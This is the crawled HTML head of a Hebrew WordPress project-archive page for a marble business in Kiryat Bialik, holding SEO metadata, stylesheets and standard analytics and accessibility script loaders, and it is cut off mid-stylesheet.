

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shayish-biyalik.co.il/category/projects/
body_size: 34224
content:
<!doctype html>
<html dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>פרויקטים Archives - שיש ביאליק</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.shayish-biyalik.co.il/category/projects/" />
<link rel="next" href="https://www.shayish-biyalik.co.il/category/projects/page/2/" />
<meta property="og:locale" content="he_IL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="פרויקטים Archives - שיש ביאליק" />
<meta property="og:url" content="https://www.shayish-biyalik.co.il/category/projects/" />
<meta property="og:site_name" content="שיש  ביאליק" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="פרויקטים Archives - שיש ביאליק" />
<meta name="twitter:label1" content="פוסטים" />
<meta name="twitter:data1" content="103" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.shayish-biyalik.co.il/#place","geo":{"@type":"GeoCoordinates","latitude":"32.86553523910491","longitude":" 35.09670549987452"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=32.86553523910491, 35.09670549987452","address":{"@type":"PostalAddress","streetAddress":"\u05d4\u05de\u05e1\u05d2\u05e8 3","addressLocality":"\u05e7\u05e8\u05d9\u05ea \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc"}},{"@type":"Organization","@id":"https://www.shayish-biyalik.co.il/#organization","name":"\u05e9\u05d9\u05e9 \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","url":"https://www.shayish-biyalik.co.il","address":{"@type":"PostalAddress","streetAddress":"\u05d4\u05de\u05e1\u05d2\u05e8 3","addressLocality":"\u05e7\u05e8\u05d9\u05ea \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc"},"logo":{"@type":"ImageObject","@id":"https://www.shayish-biyalik.co.il/#logo","url":"https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-\u05e9\u05d9\u05e9-\u05d1\u05d9\u05d0\u05dc\u05d9\u05e7-\u05dc\u05d5\u05d2\u05d5-1.png","contentUrl":"https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-\u05e9\u05d9\u05e9-\u05d1\u05d9\u05d0\u05dc\u05d9\u05e7-\u05dc\u05d5\u05d2\u05d5-1.png","caption":"\u05e9\u05d9\u05e9 \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","inLanguage":"he-IL","width":"170","height":"188"},"contactPoint":[{"@type":"ContactPoint","telephone":"04-8753887","contactType":"sales"}],"location":{"@id":"https://www.shayish-biyalik.co.il/#place"}},{"@type":"WebSite","@id":"https://www.shayish-biyalik.co.il/#website","url":"https://www.shayish-biyalik.co.il","name":"\u05e9\u05d9\u05e9 \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","publisher":{"@id":"https://www.shayish-biyalik.co.il/#organization"},"inLanguage":"he-IL"},{"@type":"CollectionPage","@id":"https://www.shayish-biyalik.co.il/category/projects/#webpage","url":"https://www.shayish-biyalik.co.il/category/projects/","name":"\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9\u05dd Archives - \u05e9\u05d9\u05e9 \u05d1\u05d9\u05d0\u05dc\u05d9\u05e7","isPartOf":{"@id":"https://www.shayish-biyalik.co.il/#website"},"inLanguage":"he-IL"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.shayish-biyalik.co.il' />
<link rel="alternate" type="application/rss+xml" title="שיש  ביאליק &laquo; פיד‏" href="https://www.shayish-biyalik.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="שיש  ביאליק &laquo; פיד תגובות‏" href="https://www.shayish-biyalik.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="שיש  ביאליק &laquo; פיד מהקטגוריה פרויקטים" href="https://www.shayish-biyalik.co.il/category/projects/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shayish-biyalik.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.shayish-biyalik.co.il/wp-content/themes/hello-elementor/style.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.shayish-biyalik.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/css/widget-lottie-rtl.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-4.css?ver=1759289832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-9.css?ver=1759289832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-38.css?ver=1760009743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-794-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-794.css?ver=1759310152' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750947457' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750947462' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alef-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/google-fonts/css/alef.css?ver=1750947463' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1750947465' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.shayish-biyalik.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shayish-biyalik.co.il/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<link rel="https://api.w.org/" href="https://www.shayish-biyalik.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shayish-biyalik.co.il/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shayish-biyalik.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-width: 600px) {
.elementor-157 .elementor-element.elementor-element-7061d1d span.post-navigation__prev--label, .elementor-157 .elementor-element.elementor-element-7061d1d span.post-navigation__next--label
{

    font-size: 16px;
    padding-bottom: 8px;
  
}
.elementor-157 .elementor-element.elementor-element-7061d1d span.post-navigation__prev--title, ..elementor-157 .elementor-element.elementor-element-7061d1d span.post-navigation__next--title
{
  font-size: 14px;
}
}
@media (max-width: 767px){
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0 20px 0 20px;
  
}
  .elementor-144 .elementor-element.elementor-element-13d3018 .elementor-text-editor, .elementor-144 .elementor-element.elementor-element-786569d .elementor-text-editor, .elementor-144 .elementor-element.elementor-element-4637c88 .elementor-text-editor, .elementor-144 .elementor-element.elementor-element-fd46802 .elementor-text-editor, .elementor-144 .elementor-element.elementor-element-30c0ded .elementor-text-editor {
font-size: 16px !important;
}
  .elementor-38 .elementor-element.elementor-element-ff4df7d .elementor-heading-title {
    font-size: 16px;
}
  .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px 20px 0 20px;
}
   .elementor-widget-post-navigation span.post-navigation__next--title, .elementor-widget-post-navigation span.post-navigation__prev--title {
    font-size: 14px;
    padding: 8px;
}
  .elementor-264 .elementor-element.elementor-element-087a9fb .elementor-button {

    margin-top: 10px;
    margin-bottom: 10px;
}
  .elementor-38 .elementor-element.elementor-element-61f339ef .elementor-heading-title {
    font-size: 16px;
}
  .eicon-menu-bar
  {
        
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["uncategorized","projects"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVVHDQ9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
